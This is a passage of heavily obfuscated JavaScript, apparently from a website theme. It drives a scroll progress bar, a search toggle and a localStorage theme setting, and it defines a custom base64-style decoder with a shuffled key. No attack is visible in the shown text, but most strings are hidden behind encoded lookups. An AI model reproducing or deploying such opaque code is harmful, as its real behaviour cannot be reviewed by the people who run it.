4\x5a\x44\x65\x34\x50','\x66\x6d\x6b\x46\x57\x52\x42\x63\x4c\x71','\x70\x65\x58\x38\x57\x51\x2f\x64\x50\x61\x2f\x64\x4d\x63\x50\x4b\x70\x57','\x57\x37\x71\x31\x6a\x43\x6b\x43\x7a\x64\x4b\x66\x61\x33\x4f\x75','\x57\x36\x30\x55\x6c\x53\x6b\x71','\x65\x38\x6f\x4c\x67\x63\x4b','\x74\x43\x6f\x66\x57\x34\x78\x63\x4f\x53\x6b\x43\x75\x57','\x57\x36\x74\x64\x4c\x43\x6f\x50\x63\x47','\x57\x36\x68\x63\x4e\x53\x6b\x4e\x77\x6d\x6b\x4d\x68\x47\x47\x45\x68\x61','\x57\x36\x33\x64\x51\x75\x6c\x63\x54\x57','\x57\x34\x4f\x78\x57\x34\x4e\x63\x56\x4c\x4c\x41\x43\x53\x6f\x76\x57\x4f\x70\x63\x54\x57','\x57\x51\x66\x56\x6c\x61\x71\x6e','\x57\x35\x64\x63\x55\x65\x46\x64\x4a\x57','\x6e\x38\x6b\x6d\x57\x4f\x4e\x63\x4d\x57','\x42\x4e\x4a\x63\x4a\x38\x6f\x48\x57\x37\x68\x63\x53\x33\x57','\x57\x37\x4b\x52\x75\x38\x6b\x61\x72\x57','\x45\x43\x6f\x36\x57\x34\x31\x48\x57\x51\x2f\x64\x55\x6d\x6b\x62\x71\x63\x56\x64\x4b\x71','\x63\x74\x78\x64\x48\x67\x52\x64\x47\x71\x33\x64\x4c\x38\x6f\x72','\x68\x38\x6f\x79\x57\x36\x61\x56\x79\x6d\x6b\x70\x46\x53\x6f\x30\x42\x67\x4f','\x57\x52\x37\x64\x51\x38\x6f\x63\x45\x57','\x62\x58\x70\x63\x53\x77\x70\x63\x54\x57\x33\x64\x52\x38\x6f\x57\x57\x4f\x64\x63\x50\x61','\x57\x34\x38\x51\x57\x50\x64\x63\x56\x77\x65\x62','\x64\x74\x6c\x64\x48\x62\x6c\x64\x49\x71\x52\x64\x4b\x53\x6f\x6b\x57\x34\x74\x63\x4f\x57','\x57\x36\x39\x47\x69\x58\x64\x64\x4d\x6d\x6f\x68\x68\x6d\x6b\x4c\x79\x38\x6b\x39','\x57\x50\x4a\x63\x4b\x74\x42\x63\x54\x61','\x57\x35\x4f\x55\x68\x43\x6f\x36\x61\x61\x47\x65\x69\x78\x53\x49','\x70\x33\x48\x44\x57\x52\x30','\x63\x72\x69\x2b\x57\x51\x79','\x57\x52\x4a\x64\x4c\x58\x2f\x64\x4b\x38\x6b\x35','\x57\x37\x65\x58\x62\x43\x6b\x50','\x61\x53\x6b\x33\x57\x4f\x37\x63\x55\x43\x6b\x4a\x57\x4f\x57\x78\x57\x52\x56\x63\x55\x6d\x6f\x6e','\x57\x4f\x4e\x63\x4c\x49\x46\x63\x56\x53\x6f\x41\x57\x52\x42\x64\x47\x61\x57\x32\x57\x50\x4f','\x71\x43\x6b\x2f\x57\x37\x4f','\x57\x36\x54\x6c\x65\x58\x74\x64\x53\x43\x6f\x41\x57\x4f\x54\x73\x44\x6d\x6b\x74','\x64\x65\x47\x56\x77\x4e\x37\x64\x52\x6d\x6f\x56\x57\x51\x78\x63\x49\x4b\x6d','\x57\x35\x64\x64\x55\x62\x2f\x64\x4b\x6d\x6f\x44\x57\x37\x65','\x57\x52\x4f\x4c\x6e\x77\x71','\x6a\x38\x6f\x4c\x57\x52\x56\x63\x51\x61','\x64\x43\x6f\x73\x44\x43\x6b\x39\x41\x6d\x6f\x5a\x76\x30\x7a\x6b\x70\x71','\x43\x6d\x6b\x79\x57\x50\x6c\x63\x51\x71','\x64\x47\x76\x41\x57\x4f\x7a\x71\x57\x52\x53\x46\x57\x34\x7a\x30\x57\x37\x61','\x72\x53\x6b\x4d\x57\x51\x78\x63\x54\x47','\x76\x6d\x6b\x43\x43\x38\x6b\x33\x42\x43\x6b\x35\x62\x72\x53\x68\x70\x61','\x61\x53\x6f\x69\x57\x37\x4a\x63\x4e\x47','\x57\x37\x33\x63\x55\x78\x46\x64\x4b\x38\x6f\x42\x67\x6d\x6b\x55\x6b\x47\x46\x63\x47\x61','\x64\x4a\x69\x31\x67\x53\x6b\x35\x57\x51\x71','\x57\x35\x6e\x45\x44\x77\x69','\x57\x37\x42\x64\x50\x76\x42\x63\x4c\x71','\x6f\x53\x6f\x52\x76\x78\x48\x32\x57\x50\x38\x47\x7a\x43\x6b\x64\x57\x37\x34','\x62\x53\x6b\x61\x57\x52\x35\x74','\x72\x43\x6f\x4f\x57\x35\x61\x4b','\x64\x43\x6b\x48\x57\x35\x37\x64\x4f\x76\x4b\x52\x57\x51\x37\x64\x51\x43\x6b\x35\x57\x34\x4f','\x57\x50\x33\x64\x4d\x53\x6f\x57\x57\x51\x35\x76\x74\x43\x6f\x4b','\x57\x50\x6e\x66\x57\x52\x39\x36','\x57\x35\x6d\x54\x57\x51\x4b\x33\x57\x37\x43\x55\x67\x67\x61','\x44\x32\x64\x63\x51\x6d\x6f\x75\x57\x37\x42\x63\x4f\x66\x78\x63\x4a\x6d\x6b\x6e\x57\x52\x4b','\x74\x6d\x6b\x30\x57\x35\x78\x64\x4f\x57','\x79\x53\x6f\x4d\x57\x34\x2f\x63\x54\x47','\x57\x37\x4b\x54\x57\x51\x30\x73\x57\x35\x30\x55\x64\x77\x50\x69\x70\x57','\x57\x37\x44\x70\x57\x50\x50\x6f','\x57\x34\x48\x45\x57\x34\x38\x57','\x41\x49\x4b\x44\x57\x4f\x4a\x64\x4f\x32\x69','\x75\x53\x6b\x77\x57\x52\x5a\x64\x4a\x72\x71\x59\x57\x52\x38','\x44\x43\x6b\x44\x57\x36\x4a\x63\x50\x38\x6b\x50\x44\x38\x6b\x59\x75\x38\x6b\x2b\x57\x37\x4b','\x57\x37\x56\x64\x4b\x57\x4b\x2b\x57\x37\x46\x64\x49\x6d\x6f\x4d\x46\x53\x6f\x48\x70\x47','\x72\x38\x6b\x58\x57\x34\x65\x47','\x66\x53\x6b\x46\x57\x34\x6c\x63\x4f\x61','\x57\x4f\x43\x6f\x41\x33\x43\x51\x72\x4e\x33\x63\x49\x43\x6b\x54\x57\x50\x71','\x66\x32\x56\x63\x4b\x72\x33\x64\x54\x6d\x6b\x33\x57\x4f\x52\x63\x4d\x38\x6f\x35\x57\x34\x53','\x57\x50\x33\x64\x47\x59\x46\x64\x4b\x38\x6f\x41\x57\x52\x42\x64\x56\x47\x57\x2f\x57\x51\x4f','\x57\x51\x54\x34\x57\x51\x35\x50\x6a\x47','\x63\x43\x6b\x75\x43\x71\x65','\x73\x30\x78\x63\x48\x47','\x57\x52\x6c\x64\x50\x53\x6f\x57\x57\x52\x4c\x51\x44\x53\x6b\x33\x57\x51\x38','\x57\x52\x54\x4b\x62\x58\x42\x64\x52\x38\x6f\x2f\x68\x53\x6f\x2b\x42\x53\x6b\x4f','\x57\x51\x58\x74\x76\x78\x38','\x74\x59\x65\x48\x57\x34\x42\x63\x56\x5a\x6d\x38\x57\x4f\x78\x63\x56\x5a\x71','\x64\x6d\x6f\x4e\x42\x30\x76\x4e\x57\x52\x65','\x57\x50\x64\x63\x4e\x30\x48\x72','\x57\x35\x71\x31\x69\x43\x6b\x35\x71\x48\x4b\x65\x70\x77\x71\x52','\x57\x51\x39\x75\x7a\x4a\x33\x63\x51\x38\x6f\x42\x6b\x53\x6b\x74\x57\x36\x4c\x6f','\x57\x36\x57\x4d\x63\x53\x6b\x68\x62\x67\x62\x38\x69\x67\x76\x32','\x6f\x43\x6f\x54\x57\x35\x61\x36\x57\x36\x78\x63\x52\x43\x6b\x72\x72\x74\x4a\x64\x4b\x57','\x57\x34\x43\x76\x6d\x53\x6b\x70','\x57\x50\x7a\x2b\x43\x5a\x4f','\x57\x35\x76\x6a\x6b\x64\x75','\x64\x43\x6b\x2f\x57\x50\x46\x64\x51\x31\x35\x65\x57\x37\x70\x64\x56\x38\x6b\x79\x57\x51\x65','\x65\x43\x6f\x43\x57\x50\x56\x64\x53\x72\x4b\x59\x57\x4f\x4e\x63\x4d\x38\x6b\x76\x46\x61','\x7a\x4e\x71\x6b\x57\x34\x56\x64\x47\x30\x74\x64\x52\x53\x6b\x51\x57\x50\x50\x37','\x75\x4c\x69\x44\x57\x52\x2f\x63\x4d\x77\x47\x75\x57\x50\x64\x63\x56\x74\x57','\x57\x52\x48\x47\x57\x35\x7a\x52\x6a\x53\x6f\x53\x57\x35\x52\x64\x4a\x6d\x6b\x56\x57\x50\x61','\x66\x43\x6f\x34\x57\x34\x44\x38\x73\x6d\x6b\x69','\x64\x76\x64\x64\x48\x67\x52\x64\x4e\x71\x33\x64\x4a\x38\x6f\x52\x57\x34\x56\x64\x56\x57','\x57\x34\x6c\x64\x49\x32\x56\x63\x49\x71','\x57\x36\x52\x63\x49\x59\x69\x58\x57\x35\x2f\x64\x49\x43\x6f\x62\x44\x61','\x67\x43\x6b\x4a\x57\x35\x70\x64\x56\x31\x4c\x73\x57\x52\x74\x64\x55\x6d\x6b\x66\x57\x51\x47','\x46\x30\x2f\x64\x4b\x73\x75\x47\x78\x53\x6f\x37\x57\x51\x37\x64\x53\x38\x6f\x44','\x57\x37\x69\x74\x67\x71','\x63\x58\x6a\x58\x57\x37\x56\x64\x48\x73\x78\x64\x47\x4a\x39\x74','\x69\x6d\x6b\x68\x57\x34\x46\x63\x4f\x43\x6f\x56\x57\x50\x72\x43\x57\x51\x61\x4a\x44\x47','\x57\x51\x4e\x64\x4b\x6d\x6f\x76\x73\x57','\x70\x53\x6f\x6e\x57\x37\x46\x63\x50\x71','\x57\x36\x5a\x64\x4a\x53\x6f\x51\x6d\x48\x68\x63\x4a\x6d\x6f\x45\x57\x52\x47\x4d\x57\x36\x79','\x57\x37\x5a\x64\x55\x53\x6b\x6b\x75\x71','\x57\x35\x34\x2b\x57\x35\x31\x69\x57\x4f\x42\x64\x4e\x33\x31\x7a\x6e\x61','\x71\x68\x5a\x64\x51\x47\x69\x4b\x43\x53\x6f\x66\x57\x50\x78\x64\x47\x6d\x6f\x4b','\x57\x50\x48\x58\x6e\x6d\x6f\x54\x65\x48\x50\x5a\x57\x51\x52\x63\x4a\x49\x31\x61\x57\x35\x4e\x64\x47\x61','\x57\x50\x4b\x4a\x57\x50\x35\x2b\x6e\x48\x4c\x75\x68\x58\x64\x64\x56\x71','\x76\x61\x6d\x44\x57\x34\x42\x63\x52\x32\x38\x66\x57\x52\x69','\x63\x53\x6f\x69\x57\x36\x47\x51\x57\x37\x37\x64\x4a\x43\x6b\x33\x68\x73\x68\x63\x50\x57','\x65\x6d\x6f\x4c\x78\x67\x30\x33\x57\x50\x35\x50\x63\x53\x6f\x47\x79\x47','\x57\x34\x4a\x64\x52\x4b\x56\x63\x4b\x6d\x6f\x2b\x69\x38\x6b\x70\x62\x71','\x57\x37\x34\x66\x73\x73\x75','\x57\x37\x4f\x47\x78\x6d\x6b\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x4a\x78\x38\x6f\x31\x6c\x4a\x4b\x6b\x68\x47','\x57\x52\x4e\x64\x53\x74\x52\x63\x4e\x57','\x65\x43\x6f\x65\x57\x34\x31\x48\x57\x37\x2f\x63\x49\x57','\x6c\x53\x6f\x7a\x7a\x49\x30','\x57\x4f\x46\x64\x52\x57\x5a\x63\x49\x43\x6f\x49\x57\x52\x78\x64\x4b\x76\x35\x67\x57\x51\x4b','\x57\x35\x74\x64\x4d\x6d\x6f\x42\x65\x4a\x37\x63\x54\x43\x6f\x4c\x57\x52\x34','\x57\x50\x43\x4b\x79\x72\x33\x63\x49\x38\x6f\x2f\x6b\x53\x6f\x76\x57\x50\x57','\x57\x35\x74\x64\x4d\x6d\x6f\x71\x63\x57\x78\x63\x4e\x53\x6f\x47\x57\x52\x38\x2b\x57\x34\x4b','\x57\x52\x65\x2b\x63\x58\x61','\x57\x34\x70\x63\x47\x61\x75\x6f\x57\x35\x64\x64\x4f\x38\x6f\x77\x6b\x43\x6f\x74','\x73\x38\x6b\x4b\x64\x53\x6f\x56','\x57\x50\x79\x49\x73\x31\x4f\x6a\x77\x58\x52\x64\x56\x6d\x6f\x4b','\x6e\x61\x43\x50\x62\x61','\x57\x34\x50\x61\x57\x4f\x47\x39','\x69\x6d\x6b\x6d\x7a\x57\x79\x5a\x70\x63\x75\x69\x68\x6d\x6f\x76','\x70\x4a\x4b\x42\x69\x61','\x65\x6d\x6b\x74\x57\x37\x2f\x64\x49\x32\x76\x68\x57\x50\x70\x64\x4c\x6d\x6b\x57\x57\x50\x79','\x68\x43\x6f\x4b\x57\x35\x58\x46','\x57\x35\x4b\x4e\x68\x43\x6b\x75','\x57\x37\x57\x45\x57\x51\x79\x64\x57\x37\x69\x47\x69\x72\x66\x50\x42\x61','\x57\x36\x42\x63\x53\x73\x34\x78\x57\x4f\x56\x64\x54\x6d\x6f\x5a\x6c\x6d\x6f\x35','\x46\x43\x6b\x38\x57\x35\x39\x30\x57\x52\x74\x64\x4c\x6d\x6b\x64\x44\x78\x79','\x57\x51\x4c\x2f\x65\x61\x57\x37\x57\x52\x33\x64\x51\x43\x6b\x41\x77\x75\x65','\x77\x4d\x62\x5a\x76\x6d\x6f\x58\x57\x37\x31\x6f\x57\x52\x31\x34\x76\x71','\x65\x6d\x6b\x6d\x42\x4a\x43\x67\x57\x52\x72\x35\x42\x6d\x6f\x50\x6c\x61','\x6a\x6d\x6f\x50\x44\x63\x47\x33\x6d\x48\x7a\x45','\x57\x36\x58\x64\x74\x6d\x6b\x65\x68\x31\x71\x72\x69\x67\x6e\x32','\x67\x33\x4c\x6b\x57\x52\x4e\x64\x56\x58\x75','\x67\x38\x6b\x36\x7a\x53\x6f\x4e','\x74\x43\x6f\x46\x57\x35\x65\x37','\x6f\x6d\x6f\x4b\x79\x5a\x34\x4e\x57\x34\x39\x41\x6f\x53\x6f\x64\x79\x47','\x57\x34\x6d\x52\x76\x53\x6b\x42\x74\x77\x34\x37\x57\x51\x42\x63\x54\x58\x79','\x57\x50\x57\x50\x45\x4b\x66\x63\x6d\x74\x52\x63\x4a\x43\x6f\x4f','\x43\x53\x6b\x4b\x57\x36\x52\x64\x48\x53\x6f\x70\x57\x35\x72\x35\x57\x34\x43\x74','\x57\x37\x50\x50\x57\x4f\x33\x63\x4a\x47','\x57\x52\x50\x66\x57\x52\x76\x6b\x63\x66\x48\x44\x6f\x71','\x67\x4a\x6c\x64\x55\x64\x6c\x64\x4e\x66\x5a\x64\x4b\x6d\x6f\x49\x57\x37\x70\x63\x50\x71','\x57\x36\x68\x63\x54\x43\x6b\x78\x42\x38\x6b\x4d\x78\x64\x48\x65\x68\x49\x75','\x57\x50\x33\x64\x4a\x4c\x52\x63\x54\x71','\x57\x36\x68\x64\x4c\x53\x6f\x50\x69\x47','\x57\x36\x30\x38\x57\x52\x34\x65\x57\x37\x39\x2f\x61\x65\x72\x57\x79\x71','\x76\x6d\x6f\x51\x57\x37\x65\x42\x57\x4f\x2f\x64\x4f\x38\x6b\x5a\x46\x59\x68\x63\x51\x47','\x57\x51\x30\x78\x6a\x48\x71\x47\x77\x38\x6b\x77\x57\x37\x72\x2b\x6b\x61','\x57\x35\x74\x63\x55\x53\x6b\x2b\x71\x6d\x6b\x39\x67\x67\x4c\x65\x6a\x74\x65','\x6c\x72\x4b\x4a\x57\x50\x75','\x79\x72\x74\x64\x52\x30\x30\x79\x64\x6d\x6f\x76\x57\x50\x6c\x64\x47\x6d\x6f\x6c','\x57\x50\x6d\x47\x72\x66\x65\x6a\x71\x64\x2f\x64\x55\x38\x6b\x58\x57\x4f\x61','\x44\x38\x6b\x49\x57\x4f\x53','\x44\x4b\x2f\x64\x54\x61\x38\x35\x78\x47','\x57\x36\x47\x54\x57\x34\x35\x43','\x7a\x43\x6f\x31\x6d\x38\x6b\x41\x66\x43\x6f\x31\x57\x36\x33\x63\x4b\x47','\x6c\x43\x6f\x79\x71\x4a\x43\x67\x57\x52\x35\x6d\x6b\x6d\x6b\x2b\x66\x61','\x76\x4c\x71\x44\x57\x34\x74\x63\x47\x77\x47\x79\x57\x52\x68\x64\x50\x74\x75','\x57\x52\x44\x72\x66\x64\x57\x37\x57\x51\x70\x64\x4e\x38\x6b\x44\x72\x31\x34','\x57\x52\x46\x63\x49\x38\x6b\x57\x78\x57','\x57\x34\x2f\x64\x47\x30\x4a\x63\x4b\x61','\x57\x36\x66\x73\x57\x36\x52\x64\x47\x61','\x77\x6d\x6b\x2b\x42\x53\x6b\x47\x42\x43\x6f\x70\x6a\x58\x34\x57\x63\x47','\x6c\x72\x76\x43\x57\x50\x43','\x6f\x6d\x6b\x2f\x57\x36\x2f\x63\x56\x65\x6a\x57\x57\x51\x42\x64\x4a\x61','\x57\x34\x30\x69\x72\x77\x4e\x63\x54\x38\x6b\x66\x66\x53\x6b\x71\x57\x35\x48\x41','\x57\x4f\x6e\x77\x46\x43\x6f\x32\x61\x31\x4f\x53\x6d\x76\x75\x78\x66\x53\x6f\x6a','\x67\x38\x6f\x47\x57\x36\x62\x6c\x44\x71','\x62\x43\x6b\x72\x45\x38\x6f\x47','\x6d\x71\x64\x64\x55\x4a\x75','\x69\x38\x6b\x38\x57\x35\x76\x4f\x72\x43\x6b\x56\x77\x53\x6f\x2f\x79\x65\x4f','\x64\x47\x6c\x64\x47\x64\x78\x64\x4f\x57\x52\x64\x4c\x43\x6b\x33\x57\x36\x38','\x62\x63\x53\x4c\x6f\x38\x6b\x66\x57\x51\x69\x50\x57\x52\x75','\x57\x51\x34\x66\x78\x62\x33\x63\x4a\x38\x6f\x4a\x62\x43\x6f\x31\x57\x34\x44\x62','\x57\x36\x78\x63\x56\x38\x6b\x42\x72\x38\x6b\x5a\x6a\x71','\x57\x50\x4b\x49\x57\x52\x6a\x34\x65\x76\x7a\x42\x6d\x72\x78\x63\x4e\x47','\x69\x53\x6f\x67\x57\x35\x4e\x63\x50\x61','\x57\x4f\x44\x77\x45\x38\x6f\x36\x63\x4c\x50\x38\x64\x33\x71\x43\x61\x53\x6f\x7a\x57\x34\x69','\x6b\x6d\x6f\x51\x57\x34\x66\x48\x57\x37\x33\x63\x4f\x53\x6b\x71\x73\x63\x46\x63\x56\x57','\x71\x43\x6f\x6f\x57\x50\x64\x64\x56\x43\x6f\x5a\x64\x43\x6b\x54\x57\x36\x7a\x66\x6e\x43\x6f\x79\x71\x75\x30','\x57\x34\x30\x54\x63\x71\x65','\x57\x35\x4f\x44\x57\x4f\x53\x33\x57\x36\x6a\x37\x46\x4b\x6d','\x68\x67\x68\x64\x48\x4a\x43','\x65\x53\x6b\x6f\x57\x4f\x56\x63\x49\x57','\x69\x38\x6b\x38\x57\x34\x35\x45\x71\x38\x6b\x6a\x7a\x47','\x64\x68\x65\x75\x75\x71','\x57\x50\x4b\x6c\x74\x58\x4b\x37\x57\x35\x4a\x64\x49\x53\x6b\x74\x41\x67\x61','\x57\x35\x79\x35\x76\x53\x6f\x44\x67\x30\x66\x69\x66\x61','\x76\x6d\x6b\x69\x57\x51\x30\x54','\x57\x35\x57\x53\x7a\x6d\x6b\x62\x6f\x75\x35\x48\x67\x32\x61\x4d','\x57\x52\x2f\x63\x54\x43\x6f\x2b\x57\x51\x7a\x74\x74\x6d\x6b\x54\x57\x4f\x4c\x4e\x57\x36\x47','\x57\x36\x56\x63\x54\x73\x56\x63\x48\x38\x6f\x7a\x6c\x53\x6b\x66\x61\x71\x64\x64\x4d\x57','\x71\x62\x52\x64\x4b\x57','\x57\x52\x43\x58\x57\x52\x39\x34\x67\x38\x6f\x46\x57\x34\x6c\x64\x4b\x38\x6b\x33\x57\x50\x71','\x57\x35\x74\x64\x48\x53\x6b\x68\x6b\x72\x4a\x63\x4a\x38\x6f\x34\x57\x52\x47\x2f\x57\x36\x6d','\x69\x57\x56\x64\x47\x57\x79','\x69\x72\x78\x63\x4f\x73\x65','\x44\x59\x6c\x63\x4a\x43\x6f\x32\x57\x35\x78\x64\x54\x77\x68\x63\x47\x61','\x72\x6d\x6f\x36\x57\x37\x33\x63\x47\x38\x6b\x68\x72\x6d\x6b\x43\x75\x38\x6b\x4e\x57\x4f\x4f','\x64\x43\x6f\x67\x57\x34\x4e\x64\x52\x4b\x58\x45\x57\x51\x56\x64\x4c\x6d\x6b\x64\x57\x51\x69','\x42\x4a\x69\x4f\x57\x51\x4e\x63\x56\x33\x34\x7a\x57\x51\x46\x63\x4e\x64\x71','\x7a\x38\x6f\x41\x57\x35\x69\x4a\x57\x4f\x5a\x64\x47\x43\x6b\x7a\x73\x62\x33\x63\x4c\x71','\x69\x73\x6c\x64\x55\x63\x2f\x64\x56\x66\x56\x64\x4c\x71','\x57\x35\x69\x53\x57\x52\x64\x63\x56\x4c\x48\x42\x70\x47','\x57\x50\x61\x31\x6d\x63\x34\x48','\x57\x36\x42\x63\x4a\x63\x6d\x6b\x57\x36\x68\x64\x4e\x38\x6f\x56\x74\x71','\x68\x38\x6b\x44\x57\x36\x33\x63\x51\x43\x6b\x71\x78\x38\x6f\x6c\x57\x4f\x69\x50\x6a\x47','\x57\x34\x4f\x34\x44\x53\x6b\x39\x74\x65\x4b\x76\x57\x51\x71','\x57\x34\x72\x55\x6c\x59\x61','\x6f\x67\x4f\x74\x77\x66\x33\x63\x55\x38\x6f\x6e\x57\x36\x4a\x63\x4a\x49\x6d','\x43\x31\x4c\x64\x57\x34\x71','\x73\x53\x6b\x57\x57\x37\x4f\x46\x57\x37\x71\x41','\x44\x53\x6f\x6f\x75\x53\x6b\x59','\x57\x51\x6a\x48\x74\x57\x6d','\x45\x59\x61\x73\x57\x4f\x4e\x64\x49\x33\x6c\x64\x4f\x38\x6b\x57\x57\x34\x38','\x57\x50\x34\x4a\x75\x43\x6b\x6a\x79\x65\x4b\x6d\x57\x4f\x4a\x63\x53\x59\x43','\x57\x35\x61\x31\x57\x51\x76\x37\x57\x34\x33\x63\x55\x78\x72\x4c\x77\x62\x75','\x57\x51\x57\x4e\x45\x33\x30','\x69\x6d\x6b\x78\x57\x4f\x7a\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x43\x6b\x70\x75\x47','\x67\x78\x34\x30\x57\x51\x6d','\x6c\x53\x6f\x4e\x57\x50\x64\x63\x4d\x61','\x57\x50\x4e\x64\x4e\x72\x2f\x64\x4b\x43\x6f\x35\x57\x36\x42\x64\x49\x63\x71\x75','\x57\x35\x75\x4d\x57\x35\x74\x64\x55\x73\x75\x5a\x57\x50\x68\x64\x4f\x75\x56\x64\x4c\x71','\x57\x51\x66\x46\x57\x52\x58\x73\x66\x64\x48\x64\x6b\x57','\x57\x34\x58\x43\x61\x47\x37\x64\x50\x6d\x6f\x32','\x57\x37\x57\x45\x57\x51\x69\x64\x57\x37\x6a\x31\x69\x71\x48\x50\x42\x61','\x57\x51\x76\x46\x57\x4f\x31\x6c\x42\x61\x31\x33\x64\x49\x52\x63\x51\x47','\x6f\x62\x34\x77','\x6a\x6d\x6f\x69\x57\x34\x33\x63\x52\x6d\x6b\x61\x42\x38\x6f\x30\x57\x4f\x62\x39\x64\x47','\x74\x43\x6f\x53\x57\x52\x46\x64\x48\x71','\x57\x4f\x5a\x64\x4a\x72\x4a\x63\x53\x38\x6f\x39\x57\x36\x68\x64\x49\x49\x38','\x57\x4f\x39\x44\x57\x52\x47\x37\x6a\x6d\x6f\x52\x57\x36\x6c\x64\x4b\x38\x6b\x70\x57\x34\x4f','\x57\x52\x2f\x64\x4b\x38\x6f\x31\x57\x52\x31\x74\x75\x53\x6b\x74\x57\x50\x50\x45\x57\x37\x71','\x57\x50\x5a\x63\x51\x53\x6f\x53\x57\x52\x4f'];_0x12e0=function(){return _0x3eaff1;};return _0x12e0();}var app=document[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x38f),0x3c6)+_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x64e),0x3f7)](_0x42c8d5('\x4f\x51\x40\x31',0xf2))[0x0];_0x42c8d5('\x24\x52\x4a\x57',0x456)==localStorage[_0x21e909('\x5b\x56\x68\x77',0x426)]&&app[_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x2e9),0x23c)+'\x74\x65'](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x269),0x419),_0x21e909(_0x42c8d5('\x4c\x34\x59\x77',0x63c),0x340));var progress=document[_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x516),0x4ac)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0x5a6),0x255)](_0x42c8d5('\x77\x28\x39\x41',0xe2)),percentage=document[_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x644),0x3fa)+_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0x3d8),0x328)](_0x21e909(_0x42c8d5('\x4f\x51\x40\x31',0x62e),0x28f)+'\x65'),updateProgress=()=>{function _0x38be04(_0x5188bc,_0x283a0a){return _0x21e909(_0x5188bc,_0x283a0a- -0x523);}function _0x296fe7(_0x34eacd,_0x161db3){return _0x42c8d5(_0x161db3,_0x34eacd-0x3c9);}var _0x320e10,_0x577433,_0xad2713=Math[_0x38be04(_0x296fe7(0x9da,'\x6b\x42\x48\x57'),-0x24a)](window[_0x38be04('\x40\x4f\x5d\x46',-0x2e9)]/(document[_0x296fe7(0x76d,'\x5d\x54\x75\x53')+_0x38be04(_0x296fe7(0xa2f,'\x69\x29\x72\x32'),-0x235)][_0x296fe7(0x58a,'\x44\x66\x4c\x52')+'\x68\x74']-window[_0x296fe7(0x5ab,'\x34\x5b\x47\x35')+'\x74'])*0x64,0x64);progress[_0x296fe7(0x977,'\x79\x55\x4e\x54')][_0x38be04('\x43\x21\x5e\x58',-0xeb)+'\x79'](_0x38be04(_0x296fe7(0x4d4,'\x47\x5b\x23\x4d'),-0x139)+_0x38be04(_0x296fe7(0x553,'\x79\x55\x4e\x54'),-0x279),_0xad2713+'\x25'),percentage[_0x38be04('\x63\x5e\x61\x78',-0x25d)+'\x74']=Math[_0x296fe7(0x57f,'\x74\x40\x47\x45')](_0xad2713)+'\x25';};window[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x3df),0x250)+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x245),0x2c4)](_0x21e909(_0x42c8d5('\x36\x23\x71\x29',0x14b),0x287),updateProgress);var search=$(_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x10e),0x4d7)+_0x21e909('\x74\x28\x4a\x70',0x316)+_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x3c2),0x280));$(_0x21e909(_0x42c8d5('\x25\x6a\x43\x7a',0x6a8),0x2d4)+_0x42c8d5('\x6e\x38\x6f\x2a',0x3c5))[_0x42c8d5('\x36\x41\x77\x68',0x336)](function(){function _0x1f1247(_0x535969,_0x550cec){return _0x42c8d5(_0x535969,_0x550cec-0x2b5);}function _0x6d9776(_0x410aa2,_0x33be05){return _0x21e909(_0x33be05,_0x410aa2- -0x415);}search[_0x6d9776(-0x123,_0x1f1247('\x48\x51\x70\x65',0x5d8))](_0x6d9776(-0xcc,'\x62\x41\x5b\x5a'));}),$(_0x42c8d5('\x6b\x6c\x44\x67',0x8c)+'\x73\x65')[_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0xa6),0x3ba)](function(){function _0x496165(_0x18884d,_0x1a29ab){return _0x42c8d5(_0x1a29ab,_0x18884d-0x38e);}search[_0x496165(0x8ef,'\x6e\x6d\x7a\x38')+'\x73'](_0x21e909(_0x496165(0x433,'\x45\x31\x2a\x33'),0x48c));});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x384),0x25f)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x565),0x2ea)+_0x21e909(_0x42c8d5('\x4d\x75\x46\x65',0x8f),0x2b4)+('\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x42c8d5('\x47\x4a\x5e\x28',0x377)+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0xaf),0x446),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x50bcb1){function _0x4ee706(_0x22de8b,_0x5dcc58){return _0x42c8d5(_0x22de8b,_0x5dcc58- -0x141);}var _0x551041,_0x5a044a,_0x21c05c,_0x2460e7,_0x5ad1b6,_0x4e32de,_0x5e4c57,_0x213997='',_0x49326f=0x0;for(_0x50bcb1=_0x50bcb1[_0x5e95d9(0x35f,_0x4ee706('\x70\x33\x4b\x4b',0x491))](/[^A-Za-z0-9\+\/\=]/g,'');_0x49326f<_0x50bcb1[_0x5e95d9(0x18a,'\x2a\x47\x67\x33')];)_0x2460e7=this[_0x5e95d9(0x2c8,'\x74\x28\x4a\x70')][_0x5e95d9(0xc5,_0x4ee706('\x28\x54\x37\x5b',0x4e5))](_0x50bcb1[_0x5e95d9(0x23d,_0x4ee706('\x72\x21\x38\x5d',0x465))](_0x49326f++)),_0x5ad1b6=this[_0x5e95d9(0xa9,_0x4ee706('\x78\x4e\x23\x5d',-0x26))][_0x5e95d9(0x150,'\x59\x26\x73\x54')](_0x50bcb1[_0x5e95d9(0xac,_0x4ee706('\x48\x51\x70\x65',0x596))](_0x49326f++)),_0x4e32de=this[_0x5e95d9(0x127,_0x4ee706('\x65\x4f\x5e\x74',0xb4))][_0x4ee706('\x6b\x35\x45\x37',0x5d6)](_0x50bcb1[_0x5e95d9(0x332,'\x62\x51\x23\x71')](_0x49326f++)),_0x5e4c57=this[_0x5e95d9(0x2f9,_0x4ee706('\x74\x40\x47\x45',0x47b))][_0x4ee706('\x74\x40\x47\x45',0x253)](_0x50bcb1[_0x4ee706('\x69\x29\x72\x32',0xdd)](_0x49326f++)),_0x551041=_0x2460e